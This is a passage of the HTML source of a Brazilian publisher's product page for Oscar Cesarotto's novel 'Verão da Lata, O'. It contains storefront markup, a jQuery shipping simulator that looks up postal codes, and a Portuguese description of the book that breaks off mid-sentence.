            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.11.2/jquery.mask.min.js" integrity="sha512-Y/GIYsd+LaQm6bGysIClyez2HGCIN1yrs94wUrHoRAD5RSURkqqVQEU6mM51O90hqS80ABFTGtiDpSXd2O05nw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<style type="text/css">
  .opcao-radio{text-align: center; display: inline-block;}
  .opcao-radio label{padding-left: 0; width: 100%; float: left; padding: 5px; border:solid 1px #eee;}
  .opcao-radio label.active{border-color: #777}
  .opcao-radio input{opacity: 0;}
  .header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
  .header-info:focus{background: #ccc; color: #444}
  .collapse{margin-top: 10px; width: 100%; float: left;}
  .variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
  .variacoes a:hover{border-color: #000}
  .parcelas{border-radius: 10px; border:solid 1px #eee; column-count: 2; padding: 10px; width: 100%; column-rule:solid 1px #eee;}
  .parcela{ padding:5px 10px; font-size: 12px;}
  .control-label{font-size: 16px; font-weight: bold;}

  #product-product h1{margin-top: 0; font-size: 20px; font-weight: bold; margin-bottom: 0px; color:#000; }
  #product-product h1.subH{font-size: 12px;font-weight: normal;text-transform: uppercase; }
  #product-product h2.autor{margin-top: 0; margin-bottom: 0px; display: inline-block!important;}
  #product-product h4.subtitulo{
	  margin-top: 0;
      margin-bottom: 0px;
      display: inline-block!important;
      font-weight: bold;
      color: rgba(0,0,0,0.7);
  }
  #product-product h2.autor a{font-size: 20px; font-weight:600; color:var(--cor-um);  display: inline-block!important;}
  #product-product .price{font-size: 18px; font-weight: bold;color: var(--cor-um)}
  #product-product h5{margin:5px 0; font-size: 14px; }
  #product-product h5 b{color: var(--cor-um)}
  #product-product .ilustracoes b{}
  #product-product .tradutor b{color: #000; text-transform: none;}

  #product-product .tags{padding: 5px; background:#222; color: #fff; }
  #product-product .tags:last-child{display: none;}
  .buttons-client{align-self: center;}
  .buttons-client > button{background: none; border:none; box-shadow:none}
  .buttons-client > button:hover{background: none; border:none; box-shadow:none}
  .buttons-client > button i{font-size: 25px; color: var(--cor-um);}
  .buttons-client > button:hover i{color: var(--cor-dois)}

  .flex-button-cart{display: flex;}
  .flex-button-cart > div{margin-right: 20px;}
  #freight_simulator {
  	width: 80%;
  }
  #freight_simulator:hover #button-quote { z-index: 10; }
  #freight_simulator:hover #input-postcode { z-index: 9; }
  #freight_simulator #button-quote {
	  border: solid 2px var(--cor-um);
	  color: var(--cor-um);
	  font-size: 16px;
	  background: #fff;
	  height: 40px;
	  line-height: 40px;
	  padding: 0 10px;
	  border-radius: 0 10px 10px 0;
	  border-left: 0;
	  z-index: -1;
  }
  #freight_simulator #input-postcode {
	  height: 40px;
      border: solid 2px var(--cor-um);
      color: var(--cor-um);
      line-height: 40px;
      padding: 0 15px;
      border-radius: 10px 0 0 10px;
	  z-index: -1;
  }

  .form-frete{margin-top: 30px;}
  .form-frete input{width: 140px !important;
    margin-right: 3px;
    height: 40px;
    border: none;
    border-bottom: solid 2px #eee;
    border-radius: 0;
    box-shadow: none;}

    #input-quantity{border-radius: 100%; background: #fff;}


    #simula-frete{margin-top: 20px;}
    #simula-frete input{border-top-left-radius: 30px; border-bottom-left-radius: 30px; max-width: 200px}
    #simula-frete button{border-top-right-radius: 30px; border-bottom-right-radius: 30px;}
    .flex-simula-frete{display: flex;}

    .autor{display: flex;}
    .autor h4{font-size: 18px; font-weight: bold;}
    .autor .img{min-width: 250px;}
    .table-specification tr:first-child td{border:none !important}
    .tabs-info{line-height: 30px; text-align: justify;}
    .nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{color: #fff !important;}
    @media(max-width:767px){
        .flex-button-cart > div{margin-right: 0px;}
        .autor{flex-wrap:wrap;}

        #product-product { padding: 30px; }

        .form-frete{ z-index: 10 !important;  }

    }

	.thumbnails:hover #freight_simulator * {
		z-index: -1!important;
	}

</style>
<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.iluminuras.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=novela">Pesquisar</a></li>			<li><a href="https://www.iluminuras.com.br/verao-da-lata-o?tag=novela">VERÃO DA LATA, O</a></li>	</ul>
	<div class="visible-xs">
		<h1>VERÃO DA LATA, O</h1>
		<h2 class="autor">				<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=24" >OSCAR CESAROTTO				</a>		</h2>
	</div>
	<div class="row">
		<div class="content col-sm-12">

			<div class="row">
				<div class="col-sm-6">
					<div class="clear20 visible-xs"></div>						<!-- IMAGENS PC -->
						<div class="hidden-xs hidden-sm">
							<div class="thumbnails">									<div>
										<a href="https://www.iluminuras.com.br/image/cache/catalog/Veraolata-1000x1000.jpg" title="VERÃO DA LATA, O">
											<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/Veraolata-680x680.jpg" id="zoom_01" data-zoom-image="https://www.iluminuras.com.br/image/cache/catalog/Veraolata-1000x1000.jpg"  title="VERÃO DA LATA, O" alt="VERÃO DA LATA, O" />
										</a>
									</div>								<div class="clear10"></div>
								<div class="swiper-viewport">
									<div class="swiper-container thumbnail-carousel-pc">
										<div class="swiper-wrapper">										</div>									</div>
								</div>
							</div>
						</div>
						<!-- IMAGENS MOBILE -->
						<div class="visible-xs visible-sm">
							<div class="swiper-viewport ">
								<div class="swiper-container thumbnail-carousel thumbnails">
									<div class="swiper-wrapper">											<div class="swiper-slide">
												<a href="https://www.iluminuras.com.br/image/cache/catalog/Veraolata-1000x1000.jpg" title="VERÃO DA LATA, O">
													<img class="img-responsive" src="https://www.iluminuras.com.br/image/cache/catalog/Veraolata-680x680.jpg" id="zoom_01" data-zoom-image="https://www.iluminuras.com.br/image/cache/catalog/Veraolata-1000x1000.jpg"  title="VERÃO DA LATA, O" alt="VERÃO DA LATA, O" />
												</a>
											</div>									</div>								</div>
							</div>
						</div>				</div>					<!-- coluna direita -->
				<div class="col-sm-5 col-sm-offset-1">
					<div class="hidden-xs">
						<h1>VERÃO DA LATA, O</h1>							<div class="clear"></div>

							<h4 class="subtitulo">  </h4>
						<div class="clear"></div>

						<!-- autores desktop-->
						<h2 class="autor">								<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=24" >OSCAR CESAROTTO								</a>						</h2>
						<!-- /autores desktop-->

						<div class="clear"></div>

						<!-- Ilustrações desktop-->            			<!-- /Ilustrações desktop-->

            			<div class="clear"></div>

			            <!-- Tradução desktop-->			            <!-- Tradução desktop-->
					</div>

					<div class="clear20"></div>

						<ul class="list-unstyled">								<li>
									<h2 class="price">R$ 65,00</h2>
								</li>						</ul>
					<div class="clear20"></div>
            
            
					<div id="product">
						<div class="clear20"></div>    						<div class="form-group">
    							<!-- <label class="control-label" for="input-quantity">Quantidade</label> -->
    							<div class="flex-button-cart">
    								<div class="flex-button">
    									<button onclick="diminuir()" class="btn btn-default botoes-quantidade"><i class="fa fa-minus" aria-hidden="true"></i></button>
    									<input type="text" name="quantity" readonly="readonly" value="1" size="2" id="input-quantity" class="form-control" />
    									<button onclick="aumentar()" class="btn btn-default botoes-quantidade"><i class="fa fa-plus" aria-hidden="true"></i></button>
    								</div>

    								<div>
    									<input type="hidden" name="product_id" value="238" />
    									<button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-padrao2 transition btn-lg btn-block"><i class="fa fa-shopping-cart" aria-hidden="true"></i> Comprar</button>
    								</div>

    								<div class="btn-group buttons-client">
    									<button type="button" data-toggle="tooltip" class="btn btn-default" title="Lista de desejos" onclick="wishlist.add('238');"><i class="fa fa-heart"></i></button>
    								</div>
    							</div>
    						</div>				</div>    			<div class="clear"></div><style> #freight_simulator { margin-top: 20px; } </style>
<!-- <script src="https://igorescobar.github.io/jQuery-Mask-Plugin/js/jquery.mask.min.js"></script> -->

<div id="freight_simulator">
  <div class="form-horizontal">
    <div class="alert alert-danger" id="error-cep" style="display: none;">
    	Cep não encontrado!
    </div>

    <div style="display: none;">
        <select name="country_id" id="input-country" class="form-control">
          <option value=""> --- Selecione --- </option>          <option value="244">Aaland Islands</option>          <option value="1">Afghanistan</option>          <option value="2">Albania</option>          <option value="3">Algeria</option>          <option value="4">American Samoa</option>          <option value="5">Andorra</option>          <option value="6">Angola</option>          <option value="7">Anguilla</option>          <option value="8">Antarctica</option>          <option value="9">Antigua and Barbuda</option>          <option value="10">Argentina</option>          <option value="11">Armenia</option>          <option value="12">Aruba</option>          <option value="252">Ascension Island (British)</option>          <option value="13">Australia</option>          <option value="14">Austria</option>          <option value="15">Azerbaijan</option>          <option value="16">Bahamas</option>          <option value="17">Bahrain</option>          <option value="18">Bangladesh</option>          <option value="19">Barbados</option>          <option value="20">Belarus</option>          <option value="21">Belgium</option>          <option value="22">Belize</option>          <option value="23">Benin</option>          <option value="24">Bermuda</option>          <option value="25">Bhutan</option>          <option value="26">Bolivia</option>          <option value="245">Bonaire, Sint Eustatius and Saba</option>          <option value="27">Bosnia and Herzegovina</option>          <option value="28">Botswana</option>          <option value="29">Bouvet Island</option>          <option value="30" selected="selected">Brasil</option>          <option value="31">British Indian Ocean Territory</option>          <option value="32">Brunei Darussalam</option>          <option value="33">Bulgaria</option>          <option value="34">Burkina Faso</option>          <option value="35">Burundi</option>          <option value="36">Cambodia</option>          <option value="37">Cameroon</option>          <option value="38">Canada</option>          <option value="251">Canary Islands</option>          <option value="39">Cape Verde</option>          <option value="40">Cayman Islands</option>          <option value="41">Central African Republic</option>          <option value="42">Chad</option>          <option value="43">Chile</option>          <option value="44">China</option>          <option value="45">Christmas Island</option>          <option value="46">Cocos (Keeling) Islands</option>          <option value="47">Colombia</option>          <option value="48">Comoros</option>          <option value="49">Congo</option>          <option value="50">Cook Islands</option>          <option value="51">Costa Rica</option>          <option value="52">Cote D'Ivoire</option>          <option value="53">Croatia</option>          <option value="54">Cuba</option>          <option value="246">Curacao</option>          <option value="55">Cyprus</option>          <option value="56">Czech Republic</option>          <option value="237">Democratic Republic of Congo</option>          <option value="57">Denmark</option>          <option value="58">Djibouti</option>          <option value="59">Dominica</option>          <option value="60">Dominican Republic</option>          <option value="61">East Timor</option>          <option value="62">Ecuador</option>          <option value="63">Egypt</option>          <option value="64">El Salvador</option>          <option value="65">Equatorial Guinea</option>          <option value="66">Eritrea</option>          <option value="67">Estonia</option>          <option value="68">Ethiopia</option>          <option value="69">Falkland Islands (Malvinas)</option>          <option value="70">Faroe Islands</option>          <option value="71">Fiji</option>          <option value="72">Finland</option>          <option value="74">France, Metropolitan</option>          <option value="75">French Guiana</option>          <option value="76">French Polynesia</option>          <option value="77">French Southern Territories</option>          <option value="126">FYROM</option>          <option value="78">Gabon</option>          <option value="79">Gambia</option>          <option value="80">Georgia</option>          <option value="81">Germany</option>          <option value="82">Ghana</option>          <option value="83">Gibraltar</option>          <option value="84">Greece</option>          <option value="85">Greenland</option>          <option value="86">Grenada</option>          <option value="87">Guadeloupe</option>          <option value="88">Guam</option>          <option value="89">Guatemala</option>          <option value="256">Guernsey</option>          <option value="90">Guinea</option>          <option value="91">Guinea-Bissau</option>          <option value="92">Guyana</option>          <option value="93">Haiti</option>          <option value="94">Heard and Mc Donald Islands</option>          <option value="95">Honduras</option>          <option value="96">Hong Kong</option>          <option value="97">Hungary</option>          <option value="98">Iceland</option>          <option value="99">India</option>          <option value="100">Indonesia</option>          <option value="101">Iran (Islamic Republic of)</option>          <option value="102">Iraq</option>          <option value="103">Ireland</option>          <option value="254">Isle of Man</option>          <option value="104">Israel</option>          <option value="105">Italy</option>          <option value="106">Jamaica</option>          <option value="107">Japan</option>          <option value="257">Jersey</option>          <option value="108">Jordan</option>          <option value="109">Kazakhstan</option>          <option value="110">Kenya</option>          <option value="111">Kiribati</option>          <option value="253">Kosovo, Republic of</option>          <option value="114">Kuwait</option>          <option value="115">Kyrgyzstan</option>          <option value="116">Lao People's Democratic Republic</option>          <option value="117">Latvia</option>          <option value="118">Lebanon</option>          <option value="119">Lesotho</option>          <option value="120">Liberia</option>          <option value="121">Libyan Arab Jamahiriya</option>          <option value="122">Liechtenstein</option>          <option value="123">Lithuania</option>          <option value="124">Luxembourg</option>          <option value="125">Macau</option>          <option value="127">Madagascar</option>          <option value="128">Malawi</option>          <option value="129">Malaysia</option>          <option value="130">Maldives</option>          <option value="131">Mali</option>          <option value="132">Malta</option>          <option value="133">Marshall Islands</option>          <option value="134">Martinique</option>          <option value="135">Mauritania</option>          <option value="136">Mauritius</option>          <option value="137">Mayotte</option>          <option value="138">Mexico</option>          <option value="139">Micronesia, Federated States of</option>          <option value="140">Moldova, Republic of</option>          <option value="141">Monaco</option>          <option value="142">Mongolia</option>          <option value="242">Montenegro</option>          <option value="143">Montserrat</option>          <option value="144">Morocco</option>          <option value="145">Mozambique</option>          <option value="146">Myanmar</option>          <option value="147">Namibia</option>          <option value="148">Nauru</option>          <option value="149">Nepal</option>          <option value="150">Netherlands</option>          <option value="151">Netherlands Antilles</option>          <option value="152">New Caledonia</option>          <option value="153">New Zealand</option>          <option value="154">Nicaragua</option>          <option value="155">Niger</option>          <option value="156">Nigeria</option>          <option value="157">Niue</option>          <option value="158">Norfolk Island</option>          <option value="112">North Korea</option>          <option value="159">Northern Mariana Islands</option>          <option value="160">Norway</option>          <option value="161">Oman</option>          <option value="162">Pakistan</option>          <option value="163">Palau</option>          <option value="247">Palestinian Territory, Occupied</option>          <option value="164">Panama</option>          <option value="165">Papua New Guinea</option>          <option value="166">Paraguay</option>          <option value="167">Peru</option>          <option value="168">Philippines</option>          <option value="169">Pitcairn</option>          <option value="170">Poland</option>          <option value="171">Portugal</option>          <option value="172">Puerto Rico</option>          <option value="173">Qatar</option>          <option value="174">Reunion</option>          <option value="175">Romania</option>          <option value="176">Russian Federation</option>          <option value="177">Rwanda</option>          <option value="178">Saint Kitts and Nevis</option>          <option value="179">Saint Lucia</option>          <option value="180">Saint Vincent and the Grenadines</option>          <option value="181">Samoa</option>          <option value="182">San Marino</option>          <option value="183">Sao Tome and Principe</option>          <option value="184">Saudi Arabia</option>          <option value="185">Senegal</option>          <option value="243">Serbia</option>          <option value="186">Seychelles</option>          <option value="187">Sierra Leone</option>          <option value="188">Singapore</option>          <option value="189">Slovak Republic</option>          <option value="190">Slovenia</option>          <option value="191">Solomon Islands</option>          <option value="192">Somalia</option>          <option value="193">South Africa</option>          <option value="194">South Georgia &amp; South Sandwich Islands</option>          <option value="113">South Korea</option>          <option value="248">South Sudan</option>          <option value="195">Spain</option>          <option value="196">Sri Lanka</option>          <option value="249">St. Barthelemy</option>          <option value="197">St. Helena</option>          <option value="250">St. Martin (French part)</option>          <option value="198">St. Pierre and Miquelon</option>          <option value="199">Sudan</option>          <option value="200">Suriname</option>          <option value="201">Svalbard and Jan Mayen Islands</option>          <option value="202">Swaziland</option>          <option value="203">Sweden</option>          <option value="204">Switzerland</option>          <option value="205">Syrian Arab Republic</option>          <option value="206">Taiwan</option>          <option value="207">Tajikistan</option>          <option value="208">Tanzania, United Republic of</option>          <option value="209">Thailand</option>          <option value="210">Togo</option>          <option value="211">Tokelau</option>          <option value="212">Tonga</option>          <option value="213">Trinidad and Tobago</option>          <option value="255">Tristan da Cunha</option>          <option value="214">Tunisia</option>          <option value="215">Turkey</option>          <option value="216">Turkmenistan</option>          <option value="217">Turks and Caicos Islands</option>          <option value="218">Tuvalu</option>          <option value="219">Uganda</option>          <option value="220">Ukraine</option>          <option value="221">United Arab Emirates</option>          <option value="222">United Kingdom</option>          <option value="223">United States</option>          <option value="224">United States Minor Outlying Islands</option>          <option value="225">Uruguay</option>          <option value="226">Uzbekistan</option>          <option value="227">Vanuatu</option>          <option value="228">Vatican City State (Holy See)</option>          <option value="229">Venezuela</option>          <option value="230">Viet Nam</option>          <option value="231">Virgin Islands (British)</option>          <option value="232">Virgin Islands (U.S.)</option>          <option value="233">Wallis and Futuna Islands</option>          <option value="234">Western Sahara</option>          <option value="235">Yemen</option>          <option value="238">Zambia</option>          <option value="239">Zimbabwe</option>        </select>
    </div>

    <div style="display: none;">
        <select name="zone_id" id="input-zone" class="form-control"></select>
    </div>

    <div class="input-group">
        <input type="text" name="postcode" value="" placeholder="CEP" id="input-postcode" class="form-control" />
		<style media="screen">
			#freight_simulator .button-quote {
				border: solid 3px var(--cor-um);
				color: var(--cor-um);
				font-size: 16px;
				font-weight: bold;
				background: #fff;
				border-radius: 50px;
			}
		</style>
		<span class="input-group-btn">
    		<button type="button" id="button-quote" data-loading-text="Carregando..." class="btn btn-primary"><i class="fa fa-truck"></i> Simular frete</button>
		</span>
    </div>
  </div>
</div>

<script type="text/javascript">
    $(document).ready(function(){
        setTimeout(function(){
            $('#input-postcode').mask("00000-000");
        },1000);
    });
    async function getCep(cep) {
    	$('#error-cep').hide();

    	return new Promise((resolve, reject) => {
    		if (cep.replace(/\D/gim, '').length != 8) {
    			$('#error-cep').show();
    			return reject();
    		}

    		$.ajax({
    			url: `https://viacep.com.br/ws/${cep.replace(/\D/gim, '')}/json/`,
    			success: function(json) {

    				if (!json.erro) {
    					$(`select[name=\'zone_id\'] option`).each(function() {
    						if ($(this).text() === json.uf) {
    							$(this).prop('selected', true);
    						}
    					});

    					resolve(json);
    				} else {
    					$('#error-cep').show();
    					reject();
    				}
    			}
    		});
    	});
    }

    $('#button-quote').on('click', async function() {
    	data = await getCep($('input[name=\'postcode\']').val());

    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/quote&product_id=238&simulator=1',
    		type: 'post',
    		data: 'country_id=' + $('select[name=\'country_id\']').val() + '&zone_id=' + $('select[name=\'zone_id\']').val() + '&postcode=' + encodeURIComponent($('input[name=\'postcode\']').val()),
    		dataType: 'json',
    		beforeSend: function() {
    			$('#button-quote').button('loading');
    		},
    		complete: function() {
    			$('#button-quote').button('reset');
    		},
    		success: function(json) {
    			$('.alert-dismissible, .text-danger').remove();

    			if (json['error']) {
    				if (json['error']['warning']) {
    					$('.breadcrumb').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error']['warning'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

    					$('html, body').animate({ scrollTop: 0 }, 'slow');
    				}

    				if (json['error']['country']) {
    					$('select[name=\'country_id\']').after('<div class="text-danger">' + json['error']['country'] + '</div>');
    				}

    				if (json['error']['zone']) {
    					$('select[name=\'zone_id\']').after('<div class="text-danger">' + json['error']['zone'] + '</div>');
    				}

    				if (json['error']['postcode']) {
    					$('input[name=\'postcode\']').after('<div class="text-danger">' + json['error']['postcode'] + '</div>');
    				}
    			}

    			if (json['shipping_method']) {
    				$('#modal-shipping').remove();

    				html  = '<div id="modal-shipping" class="modal">';
    				html += '  <div class="modal-dialog">';
    				html += '    <div class="modal-content">';
    				html += '      <div class="modal-header">';
    				html += '        <h4 class="modal-title"> Simulador de frete </h4>';
    				html += '      </div>';
    				html += '      <div class="modal-body">';

    				for (i in json['shipping_method']) {
    					html += '<p><strong>' + json['shipping_method'][i]['title'] + '</strong></p>';

    					if (!json['shipping_method'][i]['error']) {
    						for (j in json['shipping_method'][i]['quote']) {
    							html += '<div class="radio">';
    							html += '  <label style="padding:0"> - ';

    							html += json['shipping_method'][i]['quote'][j]['title'] + ' - ' + json['shipping_method'][i]['quote'][j]['text'] + '</label></div>';
    						}
    					} else {
    						html += '<div class="alert alert-danger alert-dismissible">' + json['shipping_method'][i]['error'] + '</div>';
    					}
    				}

    				html += '      </div>';
                    html += '  <div class="alert alert-warning"><b>Atenção:</b> esta é apenas uma simulação de frete apenas para este produto. Não contabiliza o peso de outros produtos no pedido, cupons e nem promoções. </div>';
    				html += '      <div class="modal-footer">';
    				html += '        <button type="button" class="btn btn-default" data-dismiss="modal"> <i class="fa fa-times"></i> Fechar </button>';
    				html += '      </div>';
    				html += '    </div>';
    				html += '  </div>';
    				html += '</div> ';

    				$('body').append(html);

    				$('#modal-shipping').modal('show');

    				$('input[name=\'shipping_method\']').on('change', function() {
    					$('#button-shipping').prop('disabled', false);
    				});
    			}
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $(document).delegate('#button-shipping', 'click', function() {
    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/shipping',
    		type: 'post',
    		data: 'shipping_method=' + encodeURIComponent($('input[name=\'shipping_method\']:checked').val()),
    		dataType: 'json',
    		beforeSend: function() {
    			$('#button-shipping').button('loading');
    		},
    		complete: function() {
    			$('#button-shipping').button('reset');
    		},
    		success: function(json) {
    			$('.alert-dismissible').remove();

    			if (json['error']) {
    				$('.breadcrumb').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

    				$('html, body').animate({ scrollTop: 0 }, 'slow');
    			}

    			if (json['redirect']) {
    				location = json['redirect'];
    			}
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $('select[name=\'country_id\']').on('change', function() {
    	$.ajax({
    		url: 'index.php?route=extension/total/shipping/country&country_id=' + this.value,
    		dataType: 'json',
    		beforeSend: function() {
    			$('select[name=\'country_id\']').prop('disabled', true);
    		},
    		complete: function() {
    			$('select[name=\'country_id\']').prop('disabled', false);
    		},
    		success: function(json) {
    			if (json['postcode_required'] == '1') {
    				$('input[name=\'postcode\']').parent().parent().addClass('required');
    			} else {
    				$('input[name=\'postcode\']').parent().parent().removeClass('required');
    			}

    			html = '<option value=""> --- Selecione --- </option>';

    			if (json['zone'] && json['zone'] != '') {
    				for (i = 0; i < json['zone'].length; i++) {
    					html += '<option value="' + json['zone'][i]['zone_id'] + '"';

    					if (json['zone'][i]['zone_id'] == '') {
    						html += ' selected="selected"';
    					}

    					html += '>' + json['zone'][i]['code'] + '</option>';
    				}
    			} else {
    				html += '<option value="0" selected="selected"> --- Vazio --- </option>';
    			}

    			$('select[name=\'zone_id\']').html(html);
    		},
    		error: function(xhr, ajaxOptions, thrownError) {
    			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    		}
    	});
    });

    $('select[name=\'country_id\']').trigger('change');
</script>

			
                <!-- SIMULADOR DE FRETE FINAL -->
    			<div class="clear"></div>
            
            <div id="product-links"></div>
          </div>
      </div>

      <div class="clear20"></div>
      <!-- TABS PC -->
      <div class="tabs-info">
        <ul class="nav nav-tabs">
          <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>          <li><a href="#tab-specification" data-toggle="tab">Especificação</a></li>          <li><a href="#tab-autor" data-toggle="tab">Autor</a></li>
          <li><a href="#tab-review" data-toggle="tab">Comentários</a></li>
          <li><a href="#tab-imprensa" data-toggle="tab">Imprensa</a></li>
        </ul>
        <div class="tab-content">
          <div class="tab-pane active" id="tab-description"><p style="margin: 0cm 0cm 6pt; font-size: 12px; text-align: justify;"><b><span style="font-size: 9pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px; font-family: Verdana;">*LIVRO VENDIDO NO ESTADO.</span><o:p></o:p></font></span></b></p><p style="margin: 0cm 0cm 0.0001pt; font-size: 12px; text-align: justify;"><span style="font-size: 14px; font-family: Verdana;"><font face="MontSerrat" color="#636363">O livro pode conter pequenas manchas em função da ação do tempo.</font></span></p><p style="margin: 0cm 0cm 0.0001pt; font-size: 12px; text-align: justify;"><span style="color: rgb(99, 99, 99); font-family: MontSerrat; font-size: 14px; text-indent: 8.5pt;">Não será permitida troca do livro, exceto em caso de&nbsp;defeitos gráficos</span></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><span style="color: rgb(99, 99, 99); font-family: MontSerrat; font-size: 14px; text-indent: 8.5pt;"><br></span><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">No inicio dos anos 90, um navio suspeito joga alguns
milhares de latas que, Singrando o mar azul verdejante, balançam ao som de uma
graciosa ode a Popeye. Assim, numa vaga manhã, de ar pastoso, de céus
profundos, as latas dão o ar da graça no litoral paulista, entrando na corrente
sanguínea do povo, somando-se ao aluvião de fatos que mudariam Brasil. O que se
gestava, paria agora a sua alegria. </span><o:p></o:p></font></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">&nbsp;</span><span style="font-size: 14px;">Oscar Cesarotto
traça, a partir destes sinais de expulsão da velha noite, um estrondoso painel
da época, divertida como poucas, graças a uma impagável e reconhecível flora e
fauna, que já naqueles tempos invadia a nossa praia. Com um estilo inimitável,
espécie de picaresca pop, sua novela recria, em conserva, aquele momento
barulhento, esperançoso, em que se podia sentir a passagem do tempo, espargindo
o pólen, embarrigando a vida. A multidão alegre e desigual invadia com seus cantos
e atitudes todos os recantos da vida social, removendo os entulhos autoritários
vindos de 64, fazendo trepidar o sol e as estrelas. </span><span style="font-size: 14px;">&nbsp;</span><span style="font-size: 14px;">A plebe ignara, adentrando a noite e o dia,
expulsou as sombras indistintas, o ar pesado dos quartos, fazendo da contemplação
uma rara beleza, pontuada por fogos trepidantes ou pela branda luz das velas.
Foi então que os segredos das noites opacas, tenebrosas, foram para o espaço. Abria-se,
para um país antes abafado, um mundo que cacarejava rumo ao futuro. </span><o:p></o:p></font></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">Lançando mão de expressões fora de uso, de lugares comuns
da língua, de palavras já esvaziadas, Cesarotto constrói a sua novela com um humor
impar, fruto de sua materialidade oral, dando voz a uma turba alegre, que
passou seu recibo de descompostura ao cenário crispado da política e da cultura,
